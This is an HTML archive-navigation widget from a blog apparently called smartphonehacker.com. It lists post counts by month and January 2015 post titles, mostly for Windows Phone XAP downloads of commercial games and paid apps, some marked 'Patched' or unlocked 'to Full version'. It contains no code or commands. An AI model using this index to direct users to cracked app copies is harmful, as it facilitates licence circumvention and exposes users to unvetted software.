<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
